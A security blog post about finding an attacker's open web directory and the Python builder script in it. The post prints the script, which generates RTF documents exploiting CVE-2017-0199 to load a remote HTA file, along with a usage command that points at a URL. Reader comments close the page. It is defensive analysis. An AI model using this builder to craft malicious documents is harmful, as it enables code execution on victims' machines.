On Monday morning I came across a domain which has directory listening open for several subfolders. In most of the folders a Office Word document called “decoy.doc”, a PDF document named “p.doc” (yes, really), an exe and a Python script called “prothemusL_H.py” could be found:

That Python script made me curious and I decided to download it.
The code seems rather simple:
from random import *
import base64
import sys
import struct
import binascii
URL = binascii.b2a_hex(sys.argv[1])
PSP = '00'.join([URL[i:i+2] for i in range(0, len(URL), 2)])
print PSP
P1 = ("7B5C727466310D0A5C666F6F74657272200D0A0D0A3F2C2E3F7C29307C7C2AA7353D5B24"
"5F3D3E23345F345F28247C296024283F2B253C2C213229373B3AA73F5F3F3B7E3F7E5D34353734"
[REMOVED FOR BREVITY]
"30303266303032663030"
)
P2 =("3030303030303039303030643030306130303230303030393030306430303061303032303"
[REMOVED FOR BREVITY]
"30303030303030656136333534306630303030303030307D7D7D"
)
part1 = bytearray(binascii.unhexlify(P1))
part2 = bytearray(binascii.unhexlify(P2))
padd = "\x30" *(134-len(PSP))
if len(PSP+padd) > 134 :
print ("[+] Error: Please make your URL smaller")
exit(0)
print "Usage: " + sys.argv[0] + " URL of Template" + " Output.doc"
file = sys.argv[2]
f = open(file,mode='wb')
f.write(part1+PSP+padd+part2)
print ("[+] Done")
The script takes two parameters (URL of HTA file and filename to drop) and generates a new RTF document, that abuses the vulnerability described in CVE-2017-0199 (thanks to some friends for the confirmation).
Yes, bad error handling and bad usage(), but it does work.
You can easily run the script by executing
python prothemusL_H.py "http://vulnerability.ch/mal_file_hta" file.doc
I’ve created a file with an empty URL and uploaded it to VirusTotal. At upload time, the sample had detection rate of 8/60. Not bad, but also not great for an exploit being around half a year now.

It is interesting to see how careless attackers are, when they leave their tools on an open website. The Python script was uploaded to VT in the hope that anti-virus add detection of the script.
The Python script can be found on this pastebin.com page.
hello.. really a good found and also thank you for sharing….I will like if you can please get to me with your contact or something…like Skype, jabber or icq….have got something i would like you to explain to me. Thanks for your time.
it doesnt run.. error in codes